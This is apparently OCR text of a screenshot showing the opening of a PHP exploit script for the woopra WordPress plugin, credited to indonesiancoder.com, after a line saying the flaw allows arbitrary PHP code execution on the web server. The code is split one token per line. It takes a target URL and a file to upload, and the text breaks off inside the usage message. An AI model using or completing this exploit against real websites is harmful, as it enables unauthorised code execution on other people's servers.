
execute arbitrary PHP code within the 
context of the web server. 

<?php
# woopra plugins ~ Exploit
# http:
//indonesiancoder.com/
#
echo
<<<
EOT
EOT
;
$options
=
getopt
(
'u:f:'
)
;
if
(
!
isset
(
$options
[
'u'
]
,
$options
[
'f'
]
)
)
die
(
"\n        Usage example: php 
IDC.php -u http://target.com/ -f 